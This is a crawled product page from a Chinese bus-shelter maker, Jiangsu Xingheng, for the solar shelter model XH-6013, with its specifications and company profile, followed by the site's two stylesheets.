

--- FILE ---
content_type: text/html
request_url: http://www.jsxingheng.com/taiyangnenghoucheting/1085.htm
body_size: 7009
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>太阳能候车亭XH-6013-江苏兴恒城市交通设施有限公司</title>
<meta name="keywords" content="候车厂家,候车亭制作,公交候车亭,公交候车亭厂家" />
<meta name="description" content="主营:候车亭,公交候车亭,候车亭制作等公共设施,公交车候车亭厂家电话:15751708889,产品具备国家承认ISO9001质量管理体系认证。" />
<meta name="author" content="江苏兴恒候车亭" />
<meta name="copyright" content="江苏兴恒候车亭" />
<link rel="stylesheet" type="text/css" href="/template/images/css/base.css" />
<link rel="stylesheet" type="text/css" href="/template/images/css/proview.css" />
<script type="text/javascript" src="/template/images/js/jquery-1.9.1.min.js"></script>
<!--[if lt IE 9 ]>
  <script src="js/html5shiv.js"></script>
  <script src="js/respond.js"></script>
<![endif]-->
<!--百度代码-->

<script type="text/javascript">var king_page='/page/';</script>
<script src="/page/system/inc/fun.js" type="text/javascript"></script>
</head>

<body>
<header>
     <div class="head">
          <div class="logo">              
              <a class="logo_huan1" href="http://www.jsxingheng.com/"><h2>公交候车亭生产厂家_宣传栏_广告灯箱_智能候车亭定制定做-江苏兴恒</h2></a>
                        <style>
                            .logo_huan1
                                {
                                    display: block;
                                    background: url(http://www.jsxingheng.com/template/images/img/logo.png) no-repeat 100% 100%;
                                    text-indent: -9999em;background-size: 100%;width:410px;height:66px;
                                }
                        </style>
         <!--       <div class="logo"><a href="/"><img src="/template/images/img/logo.png" /></a></div>  幸之链修改-->
         </div>
          <nav class="head-nav">
               <ul>
                    <li><a href="/" target="_blank">网站首页</a><span></span></li>
                    <li><a href="/about.html" target="_blank">走进兴恒</a><span></span></li>
                    <li><a href="/case" target="_blank">客户案例</a><span></span></li>
                    <li><a href="/products.html" class="on" target="_blank">产品概览</a><span></span></li>
                    <li><a href="/news" target="_blank">新闻视界</a><span></span></li>
                    <li><a href="/contact.html" target="_blank">联系兴恒</a><span></span></li>
                    <li><a href="https://gongjiaozhantai.1688.com/" target="_blank">阿里巴巴店铺</a><span></span></li>
               </ul>
          </nav>
     </div>
</header>
<h1 class="w1140 auto5 borderBottom fmoney f20 fyahei line26">太阳能候车亭XH-6013</h1>
<div class="clear"></div>
<div class="w1140 auto5">
     <div class="fl 960px">
          <div class="spic960"><img class="spic960" id="mybigimg" width="960" height="480" src="/up_files/xh-6013.jpg"></div>
     </div>
     <div class="fr w220">
          <div class="w220all">
               <div class="stitle">—— · 热销产品 · ——</div>
               <ul>
                    
                    <li> <a href="/taiyangnenghoucheting/1094.htm"> <img src="/up_files/xh-6018.jpg" class="lazy" alt="太阳能候车亭XH-6018" style="display: inline;"></a><br>
                         太阳能候车亭XH-6018</li>

                    <li> <a href="/taiyangnenghoucheting/1089.htm"> <img src="/up_files/xh-6017.jpg" class="lazy" alt="太阳能候车亭XH-6017" style="display: inline;"></a><br>
                         太阳能候车亭XH-6017</li>

                    <li> <a href="/taiyangnenghoucheting/1088.htm"> <img src="/up_files/xh-6016.jpg" class="lazy" alt="太阳能候车亭XH-6016" style="display: inline;"></a><br>
                         太阳能候车亭XH-6016</li>

               </ul>
          </div>
     </div>
</div>
<div class="clear"></div>
<div class="w1140 auto5">
     <div class="left">
          <ul>
              <p><img src="/template/images/img/bg_proin.jpg" width="180" height="76"></p>
              <li><a href="/houcheting" title="公交候车亭系列">○ 公交候车亭系列</a></li>   
              <ol><a href="/xiandai" title="现代候车亭">> 现代候车亭</a></ol>
              <ol><a href="/jianyue" title="简约候车亭">> 简约候车亭</a></ol>
              <ol><a href="/xiangzhen" title="乡镇候车亭">> 乡镇候车亭</a></ol>
              <ol><a href="/tesehoucheting" title="特色候车亭">> 特色候车亭</a></ol>
              <ol><a href="/taiyangnenghoucheting" title="太阳能候车亭">> 太阳能候车亭</a></ol>
              <ol><a href="/fangguhoucheting" title="仿古候车亭">> 仿古候车亭</a></ol>
              <li><a href="/zixingchepeng" title="公共自行车棚系列">○ 公共自行车棚系列</a></li>
              <ol><a href="/peitaogangting" title="配套岗亭">> 配套岗亭</a></ol>
              <ol><a href="/gonggongzixingchepeng" title="公共自行车棚">> 公共自行车棚</a></ol>
              <li><a href="/houchetingpeitao" title="候车亭配套">○ 候车亭配套</a></li>
              <ol><a href="/lajihuishouxiang" title="垃圾回收箱">> 垃圾回收箱</a></ol>
              <ol><a href="/lajifenleiting" title="垃圾分类亭">> 垃圾分类亭</a></ol>
              <ol><a href="/yuebaolan0" title="阅报栏">> 阅报栏</a></ol>
              <ol><a href="/guanggaolajixiang" title="广告垃圾箱">> 广告垃圾箱</a></ol>
              <ol><a href="/dianzizhanpai0" title="电子站牌">> 电子站牌</a></ol>
              <ol><a href="/lumingpaidengxiang" title="路名牌灯箱">> 路名牌灯箱</a></ol>
              <ol><a href="/jiuyihuishouxiang" title="旧衣回收箱">> 旧衣回收箱</a></ol>
          </ul>
          <ul class="cat">
               <!--<p><img src="/template/images/img/hezuo.jpg" width="180" height="130"></p>-->
               <p><span>工厂地址：</span><br>江苏省宿迁市宿豫高新技术开发区雁荡山路81号</p>
               <p><span>全国统一销售热线：</span><br>400-827-1009</p>
               <p><span>公司总机：</span><br>0527-80800799</p>
               <p><span>传真电话：</span><br>0527-80800700</p>
               <p><span>手机号码：</span><br>15751708889</p>
               <p><span>QQ咨询：</span><br><a rel="nofollow" target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=qq&amp;menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1257141612:41" alt="客户咨询" title="客户咨询"></a></p>
          </ul>
     </div>
     <div class="right">
          <div class="width100">
               <div class="lqbz">
                    <div class="ctl00_ContentPlaceHolder1_lbl_item_name">太阳能候车亭</div>
                    <div class="ctl00_ContentPlaceHolder1_lbl_link_info">您的当前位置：<a href="/" class="k_guidename">公交候车亭生产厂家_宣传栏_广告灯箱_智能候车亭定制定做-江苏兴恒</a> &gt;&gt; <a href="/houcheting/">公交候车亭系列</a> &gt;&gt; <a href="/taiyangnenghoucheting/">太阳能候车亭</a> &gt;&gt; 太阳能候车亭XH-6013</div>
               </div>
          </div>
          <div class="width100">
               <div class="lqbz li">太阳能候车亭XH-6013</div>
          </div>
          <div class="width100">
               <div class="fl w720">
                    <legend id="menu1">
                    <div class="stitle720"><span class="fl f30">产品外观</span><span class="fl f20"> / PRODUCT DETAILS</span></div>
                    <div class="clear"></div>
                    <div class="spic720"><img src="/up_files/xh-6013.jpg" alt="产品外观"><br>
                         <p> <br>
                         </p>
                    </div>
                    <div class="clear"></div>
                    <div class="xianshow720"></div>
                    <div class="clear"></div>
                    </legend>
                    <div class="clear"></div>
                    <legend id="menu2"><div class="stitle720"><span class="fl f30">产品信息</span><span class="fl f20"> / PRODUCT INFO</span></div><div class="width100 desc">     <p>【产品名称】：太阳能候车亭XH-6013</p><p>【产品系列】：太阳能候车亭系列</p>     <p>【产品型号】：XH-6013</p>     <p>【产品规格】：<span style="line-height: normal; float: none; display: inline !important;">长9500mm 宽1500mm 高3000mm</span></p>     <p>【产品材质】：热镀锌钢板</p>     <p>【使用年限】：10-15年</p>     <p>【详情致电】：0527-8080 0722、157 5170 8889</p>     <p>&nbsp;&nbsp;备注：产品可根据用户需求选用材质、颜色及配件，个性化定制。</p><p>1、表面采用静电喷塑(氟碳烤漆/搪瓷处理)</p><p>2、顶棚采用100*150*2.5mm、30*50*1.2mm镀锌管焊接骨架，上封镀锌板</p><p>3、立柱采用100*150*3mm镀锌管</p><p>4、箱体采用1.5mm镀锌板折弯焊接成型，门框采用全玻铝合金型材，视窗采用6mm钢化玻璃</p><p>5、照明电器采用LED灯粒</p><p></p></div><div class="xianshow720"></div><div class="clear"></div></legend><div class="clear"></div><legend id="menu3"><div class="stitle720"><span class="fl f30">产品尺寸</span><span class="fl f20"> / PRODUCT SIZE</span></div><div class="clear"></div><div class="spic720"><img src="/up_files/month_1807/201807041625157859.jpg" alt="" /><br /></div><div class="clear"></div><div class="xianshow720"></div><div class="clear"></div></legend><div class="clear"></div>
                    <legend id="menu4">
                    <div class="stitle720"><span class="fl f30">关于兴恒</span><span class="fl f20"> / 为社会分担责任，为客户创造价值</span></div>
                    <div class="spic720"><img src="/template/images/img/about.jpg"/></div>
                    <div class="spic720"><img alt="品牌介绍" src="/template/images/img/pinpai.jpg"></div>
                    <div class="width100 desc" style="padding-top:0px;">
                         <p>江苏兴恒是一家集设计、研发、生产为一体的城市公共设施生产型企业。主要产品有：候车公交亭、公交站台、阅报栏、路名牌、垃圾箱、灯箱等市政设施系列产品和工程配套设施系列产品，现有高级技师30多人，高级职称设计人员10人，是一家具有自主开发和设计能力的以公交亭、智能公交为主导的综合性城市公共设施制造企业。为了进一步改善生产工艺，提高产品质量，公司引进了世界一流生产设 备，包括立卧式加工中心，工业涂装流水线，CNC车床，线切割机，大型数控板机，数控折边机，数控冲孔机床，大型折弯机等。公司还专门成立了产品研发部门，现每年自主开发或应客户要求设计推出多款新产品。</p>
                    </div>
                    <div class="xianshow720"></div>
                    <div class="clear"></div>
                    </legend>
                    <div class="clear"></div>
                    <legend id="menu5">
                    <div class="stitle720"><span class="fl f30">荣誉资质</span><span class="fl f20"> / ENTERPRISE HONOR</span></div>
                    <div class="clear"></div>
                    <div class="spic720"><img src="/template/images/img/honor.jpg"/></div>
                    <div class="clear"></div>
                    <div class="xianshow720"></div>
                    <div class="clear"></div>
                    </legend>
               </div>
               <div class="fr menuleFtX">
                    <div class="fl menuleFt"  id="fixedMenu_keleyi_com">
                         <div class="fl w120">
                              <ul>
                                   <li><a href="#menu1" class="m1">产品外观</a></li>
                                   <li><a href="#menu2" class="m2">产品信息</a></li>
                                   <li><a href="#menu3" class="m3">产品尺寸</a></li>
                                   <li><a href="#menu4" class="m4">品牌介绍</a></li>
                                   <li><a href="#menu5" class="m5">资质荣誉</a></li>
                              </ul>
                         </div>
                    </div>
               </div>
          </div>
     </div>
</div>
<footer>
     <div class="foot">
          <article class="fot-tel"><a rel="nofollow" href="/contact.html"><img src="/template/images/img/call-us.png"></a></article>
          <div class="sub-fot">
               <ul>
                    <li>江苏兴恒城市交通设施有限公司</li>
                    <li>工厂地址：江苏省宿迁市宿豫高新技术开发区雁荡山路81号</li>
                    <li>全国统一销售热线：400-827-1009</li>
                    <li>公司总机：0527-80800799</li>
                    <li>传真电话：0527-80800700</li>
                    <li>手机号码：15751708889</li>
                    <li>QQ：1257141612<a rel="nofollow"  target="_blank" href="tencent://message/?uin=1257141612&amp;Site=江苏兴恒&amp;Menu=yes"><img src=" http://wpa.qq.com/pa?p=2:1257141612:51" alt="点击这里给我发消息" title="点击这里给我发消息" border="0"></a></li>
               </ul>
          </div>
          <div class="sub-rit"><img src="/template/images/img/site.jpg" width="710" height="220"></div>
     </div>
</footer>
<div class="heBox"> <a href="/liyou.html" target="_blank">
     <h4>Why you'll choose XINGHENG</h4>
     <span>了解你会选择我们的理由</span> <img src="/template/images/img/arrow_hezuo.png">
     <div class="Cbg" style="display: block;"></div>
     </a> </div>
<div class="copyright">Copyright © 2016 jsxingheng.cn All Rights Reserved
     <br><p><a href="http://www.jsxingheng.com/">公交候车亭生产厂家_宣传栏_广告灯箱_智能候车亭定制定做-江苏兴恒
</a></p>
</div>
<div class="fhdb">
     <div class="sub-fh"><a href="javascript:returnTop();"><img src="/template/images/img/fhdb1.jpg" /></a></div>
</div>

<script type="text/javascript">
var sdelay=0;
function returnTop() {
 window.scrollBy(0,-100);//Only for y vertical-axis
 if(document.body.scrollTop>0) { 
  sdelay= setTimeout('returnTop()',50);
 }
} 
</script>
<script type="text/javascript"> 
     $(function () { 
     var ie6 = document.all; 
     var dv = $('#fixedMenu_keleyi_com'), st; 
     dv.attr('otop', dv.offset().top);
     $(window).scroll(function () { 
     st = Math.max(document.body.scrollTop || document.documentElement.scrollTop); 
     if (st > parseInt(dv.attr('otop'))) { 
     if (ie6) {
     dv.css({ position: 'absolute', top: st }); 
     } 
     else if (dv.css('position') != 'fixed') dv.css({ 'position': 'fixed', top: 0 }); 
     } else if (dv.css('position') != 'static') dv.css({ 'position': 'static' }); 
     }); 
     }); 
     </script>

<!--漂浮QQ代码-->
<!--<script type="text/javascript">
$(function(){
	$("#divQQbox").hover(function(){
		$(this).stop(true,false);
		$(this).animate({left:0},300);	
	},function(){
		$(this).animate({left:-200},300);	
	});
	
});
</script>
<link rel="stylesheet" type="text/css" href="/template/images/css/qq.css" />
<div id="divQQbox" class="QQbox" style="left: -200px;">
     <div id="divOnline" class="Qlist">
          <div class="OnlineLeft">
               <div class="qqtop"></div>
               <div class="con">
                    <table border="0" width="100%" id="table1" cellspacing="1">
                         <tbody>
                              <tr>
                                   <td align="center" height="30"><b>中南地区/西北地区：</b><br>
                                        <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes"><img align="absmiddle" border="0" src="http://wpa.qq.com/pa?p=2:1257141612:41" alt="林长亮" title="点击这里给我发消息"></a></td>
                              </tr>
                              <tr>
                                   <td align="center" height="30"><b>华北地区/西南区：</b><br>
                                        <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes"><img align="absmiddle" border="0" src="http://wpa.qq.com/pa?p=2:1257141612:41" alt="林长亮" title="点击这里给我发消息"></a></td>
                              </tr>
                              <tr>
                                   <td align="center" height="30"><b>华东地区/东北地区：</b><br>
                                        <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes"><img align="absmiddle" border="0" src="http://wpa.qq.com/pa?p=2:1257141612:41" alt="林长亮" title="点击这里给我发消息"></a></td>
                              </tr>
                              <tr>
                                   <td align="center" height="30"><b>大客户购买洽谈：</b><br>
                                        <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes"><img align="absmiddle" border="0" src="http://wpa.qq.com/pa?p=2:1257141612:41" alt="林长亮" title="点击这里给我发消息"></a></td>
                              </tr>
                              <tr>
                                   <td align="center" height="30"><b>工艺设计：</b><br>
                                        <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes"><img align="absmiddle" border="0" src="http://wpa.qq.com/pa?p=2:1257141612:41" alt="林长亮" title="点击这里给我发消息"></a></td>
                              </tr>
                         </tbody>
                    </table>
               </div>
               <div class="b"></div>
          </div>
          <div class="OnlineBtn"></div>
     </div>
</div>-->
<div style="display:block; width:160px; height:568px; position:fixed; margin-top:-284px; right:10px; top:50%; z-index:999999;"><img src="http://www.jsxingheng.com/template/images/img/jsxhcode.jpg" usemap="#Map" border="0" />
     <map name="Map">
          <area rel="nofollow"  shape="rect" coords="33,70,167,107" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes" target="_blank">
          <area rel="nofollow"  shape="rect" coords="33,132,167,175" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes" target="_blank">
          <area rel="nofollow"  shape="rect" coords="34,198,163,240" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes" target="_blank">
          <area rel="nofollow"  shape="rect" coords="33,262,162,300" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes" target="_blank">
          <area rel="nofollow"  shape="rect" coords="34,326,162,366" href="http://wpa.qq.com/msgrd?v=3&amp;uin=1257141612&amp;site=www.jsxingheng.com&amp;menu=yes" target="_blank">
     </map>
</div>
<!--网盟代码-->


<!--cnzz-->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jsxingheng.com/template/images/css/base.css
body_size: 2104
content:
@charset "utf-8";
/* CSS Document */

html {
	-webkit-text-size-adjust: none;
}
body {
	font-size: 12px;
	color: #474747;
	_overflow: hidden;
	overflow-x: hidden;
	background: #fff;
}
/*------nomal--------*/

body, ol, table, tr, td, dt, dd, dl, h1, h2, h3, h4, h5, h6, form, input, select, textarea, p {
	margin: 0;
	padding: 0;
	font-family: "微软雅黑";
	font-size: 12px;
	font-weight: normal;
}
ul, li {
	margin: 0;
	padding: 0;
	font-family: "微软雅黑";
	font-weight: normal;
}
li {
	list-style-type: none;
}
input,  button,  select,  textarea {
	outline: none
}
img {
	border: none;
}
a {
	outline: none;
	cursor: pointer;
	text-decoration: none;
	color: #000;
	-webkit-transition: all .3s cubic-bezier(0.45, 0.65, 0.65, 0.45) 0s;
	-moz-transition: all .3s cubic-bezier(0.45, 0.65, 0.65, 0.45) 0s;
	-o-transition: all .3s cubic-bezier(0.45, 0.65, 0.65, 0.45) 0s;
	transition: all .3s cubic-bezier(0.45, 0.65, 0.65, 0.45) 0s;
}
a:hover {
	text-decoration: none;
}
a, area {
blr:expression(this.onFocus=this.blur())
}
:focus {
	-moz-outline-style: none;
}
.dis {
	display: none;
}
.clear {
	clear: both;
}
/*-------input--outline-----middle---------*/

input {
	vertical-align: middle;
	font-family: "微软雅黑";
}
 button::-moz-focus-inner,  input[type="reset"]::-moz-focus-inner,  input[type="button"]::-moz-focus-inner,  input[type="submit"]::-moz-focus-inner,  input[type="file"]>input[type="button"]::-moz-focus-inner {
border:none;
padding:0;
}
table {
	border-collapse: collapse;
	font-family: "微软雅黑";
}

@media screen and (-webkit-min-device-pixel-ratio:0) { /* chrome*/
.justify:after {
	content: ".";
	display: inline-block;
	width: 100%;
	overflow: hidden;
	height: 0;
}
}
/*----- clearfix///给父容器清除浮动-----*/

.clearfix {
*zoom:1;
}
.clearfix:before,  .clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}
.clearfix:after {
	clear: both;
}
/******************************************************************common/////**********************************************************************/

.friendly a{ margin-right:10px;}

header {
	width: 1920px;
	position: relative;
	left: 50%;
	margin-left: -960px;
	padding: 25px 0;
	display: table;
	background-color: #fff;
	box-shadow: 0px 1px 2px #C2BEB3;
}
.head {
	width: 1200px;
	margin: 0 auto;
	display: table;
}
.head .logo {
	float: left;
}
.head-nav {
	float: right;
	width: 680px;
	margin-top: 14px;
	display: table;
}
.head-nav li {
	float: left;
	/*width: 110px;*/
	text-align: center;
	display: table;
}
.head-nav li a {
	display: inline-block;
	padding: 8px 13px;
	color: #363636;
	font-size: 16px;
}
.head-nav li a:hover {
	background-color: #DB3717;
	color: #fff;
}
.head-nav li a.on {
	background-color: #DB3717;
	color: #fff;
}
.head-nav li span {
	float: right;
	height: 13px;
	border-right: 1px solid #E2E2E2;
	margin-top: 13px;
}
.sub-nav {
	width: 1200px;
	position: relative;
	left: 50%;
	margin-top: 20px;
	margin-left: -525px;
	display: table;
	text-align: center;
}
.sub-nav a, .sub-nav span {
	display: inline-block;
}
.sub-nav a {
	font-size: 13px;
	color: #666666;
}
.sub-nav a:hover {
	color: #DB3717;
}
.sub-nav span {
	margin: 0 12px;
	height: 12px;
	border-left: 1px solid #E2E2E2;
	vertical-align: middle;
}
footer {
	width: 100%;
	padding: 30px 0;
	position: relative;
	margin-top: 130px;
	display: block;
	background-color: #363636;
}
.foot {
	width: 1200px;
	height: 100%;
	margin: 0 auto;
	position: relative;
	display: table;
}
.fot-tel {
	position: absolute;
	left: 0;
	top: -60px;
}
.foot .sub-fot {
	float: left;
	width: 425px;
	margin: 45px 0px 30px 25px;
}
.foot .sub-fot ul li {
	float: left;
	width: 100%;
	display: block;
	color: #fff;
	line-height: 26px;
	font-size: 14px;
}
.foot .sub-fot ul li span {
	margin-left: 70px;
}
.foot .sub-rit {
	float: right;
	width: 710px;
	margin-top: 62px;
}
.fhdb {
	width: 50px;
	height: 50px;
	position: fixed;
	right: 15px;
	bottom: 0;
	cursor: pointer;
}
/*heBox
-----------------------------------*/
.heBox {
	width: 100%;
	text-align: center;
	position: relative;
}
.heBox a {
	display: block;
	padding: 30px 0px;
	color: #fff;
	position: relative;
	background: #3a4046
}
.heBox h4 {
	font-size: 30px;
	margin-bottom: 10px;
	z-index: 5;
	position: relative;
}
.heBox span {
	display: block;
	font-size: 16px;
	margin-bottom: 10px;
	position: relative;
	z-index: 5
}
.heBox img {
	position: relative;
	z-index: 5
}
.heBox a:hover .Cbg {
	background-color:#7B5A47;
}
.heBox .Cbg {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #272c30;
	z-index: 1;
}

.copyright{ width:100%; background-color:#151515; height:55px; line-height:55px; text-align:center;}




/*----------------------------------------------分页-------------------------------------------*/
.k_pagelist {
	clear: both;
	display: table;
	float: left;
	line-height: 30px;
	text-align: center;
	width: 100%;
}
.k_pagelist em {
	background:#f90;
	border: 1px solid #f90;
	color: #fff;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	margin: 0 1px;
	padding: 2px 4px;
}
.k_pagelist strong {
	border: 1px solid #E7E7E7;
	color: #C51E17;
	font-size: 12px;
	margin: 0 1px;
	padding: 2px;
}
.k_pagelist a {
	border: 1px solid #E7E7E7;
	font-size: 12px;
	margin: 0 1px;
	padding: 2px;
}
/*-------------------------------------------搜索----------------------------------------------*/
.k_search {
	display:block;
	width:100%;
}
.k_search p {
	display:block;
	line-height:25px;
	font-size:12px;
	color:#333;
	width:100%;
}
.k_search h3 {
	display:block;
	width:100%;
	font-weight:bold;
	color:#FF9900;
}
.k_search p span {
	color:#FF0000;
}

--- FILE ---
content_type: text/css
request_url: http://www.jsxingheng.com/template/images/css/proview.css
body_size: 1675
content:
@charset "utf-8";
/* CSS Document */

.borderBottom{border-bottom:#D8D8D8 1px solid;}
.auto5 {
    margin: 10px auto;
}
.w1140 {
    width: 1140px;
	margin:0 auto;
	overflow:hidden;
}
.line26 {
    line-height: 30px;
	height:30px;
}
.fmoney {
    color: #FF4F01;
}
.f20 {
    font-size: 20px;
}

.clear {
    overflow: hidden;
    height: 0px;
    clear: both;
}
.fl {
    float: left;
}
.spic960 {
    float: left;
    width: 960px;
    background: #fff;
    overflow: hidden;
    padding: 10px 0px;
}
.spic960 img {
    max-width: 960px;
}
.w220{width:160px;}
.w220 .w220all{float:left;width:160px;}
.w220 .w220all .stitle{float:left;width:160px;text-align:center;line-height:30px;line-height:30px;color:#9A9A9A;
font-size:14px;text-decoration:none;}
.w220 .w220all ul{float:left;width:160px;}
.w220 .w220all ul li{float:left;text-align:center;width:160px;height:120px;color:#7D7D7D;font-size:12px;line-height:18px;}
.w220 .w220all ul li img{width:150px;height:90px;}
.w220 .w220all ul li a{color:#7D7D7D;font-size:12px;text-decoration: none;line-height:18px;}
.w220 .w220all ul li a:link {color:#7D7D7D;font-size:12px;text-decoration: none;line-height:18px;}
.w220 .w220all ul li a:hover{color:#A70015;font-size:12px;text-decoration:underline;line-height:18px;}
.fr {
    float: right;
}

.left{ width:180px; float:left;}
.left ul{ display:block; overflow:hidden;    border: #D8D8D8 1px solid;}
.left ul li{ display:block; width:160px; /*background:#dfdfdf;*/ height:40px; line-height:40px; margin-bottom:1px; padding-left:20px;    border-bottom: 1px solid #dedede;}
.left ul li a{ font-size:15px; color:#db3717; font-weight:bold;}
.left ul ol{ display:block; width:160px;  height:40px; line-height:40px; padding-left:35px;border-bottom: 1px dashed #dedede;}
.left ul ol a{ font-size:14px; color:#333;} 
.left ul a:hover{ color:#F90;}

.cat{ margin-top:15px; font-size:14px; color:#000;padding: 15px 5px; text-align:center;}
.cat p{ line-height:20px; }
.cat span{ color:#c00000; font-size:15px; margin-top:10px;}

.right{ width:940px; float:right;}
.width100{ display:block; width:100%; overflow:hidden;}

.lqbz{height: 35px; border-bottom: 1px solid #e5e5e5;}
.ctl00_ContentPlaceHolder1_lbl_item_name{
    width: 300px;
    height: 35px;
    line-height: 35px;
    float: left;
    font-size: 20px;
    color: #c00000;
}
.ctl00_ContentPlaceHolder1_lbl_link_info{
    width: 620px;
    height: 35px;
    line-height: 35px;
    float: right;
    text-align: right;
}
.li{
    border-bottom: 1px dashed #F0F0F0;
    line-height: 45px;
    text-align: center;
    font-size: 24px;
	width:100%;
	display:block;
	height:45px;
	margin:10px 0px;
	color:#000;
}


.w720{width:740px;border:#D8D8D8 1px solid;padding:10px;}
.spic720{float:left;width:100%;background:#fff;overflow:hidden;padding:10px 0px;line-height:30px;color:#202020;font-size:14px;text-decoration:none;font-family: "Microsoft YaHei"; overflow:hidden;}
.spic720 img{max-width:740px; float:left;}
.spic720 .stonsmallt{float:left;width:720px;background:#FFF; overflow:hidden;}
.spic720 .stonsmallt ul{width:720px; overflow:hidden;}
.spic720 .stonsmallt ul li{float:left;text-align:center;width:110px;height:90px;margin:2px;border:3px solid #7D7D7D;color:#7D7D7D;font-size:12px;}
.spic720 .stonsmallt ul li img{width:110px;height:90px;}
.spic720 .stonsmallt ul li a{color:#7D7D7D;font-size:12px;text-decoration: none;line-height:22px;}
.spic720 .stonsmallt ul li a:link {color:#7D7D7D;font-size:12px;text-decoration: none;line-height:22px;}
.spic720 .stonsmallt ul li a:hover{color:#A70015;font-size:12px;text-decoration:underline;line-height:22px;}
.stitle720{float:left;width:720px;line-height:40px;color:#202020;font-size:14px;text-decoration:none;font-family: "Microsoft YaHei";background:#fff;border-bottom:1px dashed #DEDEDE;}
.stitle720 h1{float:left;color:#202020;font-size:16px;text-decoration:none;font-family: "Microsoft YaHei";}
.xianshow720{float:left;width:720px;height:41px;background:url(../img/xian720.jpg) no-repeat;}
.menuleFtX{width:160px;background:#F0F0F0;margin-bottom:-600px;padding-bottom:600px;overflow:hidden;}
.menuleFt{width:160px;background:#F0F0F0;margin-bottom:-600px;padding-bottom:600px;overflow:hidden;border:#D8D8D8 1px solid; padding-top:10px;}
.w120{width:120px;overflow:hidden;}
.w120 ul{float:left;width:120px;}
.w120 ul li{float:left;width:120px;height:30px;line-height:30px;text-align:right;background:url(../img/jian1.png);}
.w120 ul li a{padding-right:20px;height:30px;line-height:30px;font-size:14px;color:#666;font-family:"Microsoft YaHei";}
.w120 ul li a:link{padding-right:20px;height:30px;line-height:30px;font-size:14px;color:#666;font-family:"Microsoft YaHei";}
.w120 ul li a:hover{padding-right:20px;height:30px;line-height:30px;font-size:14px;color:#DD137B;font-family:"Microsoft YaHei";}
.w120 ul li:hover{float:left;width:120px;height:30px;line-height:30px;background:url(../img/jian.png);text-align:right;}
.w120 ul li.hover{float:left;width:120px;height:30px;line-height:30px;background:url(../img/jian.png);text-align:right;color:#DD137B;}
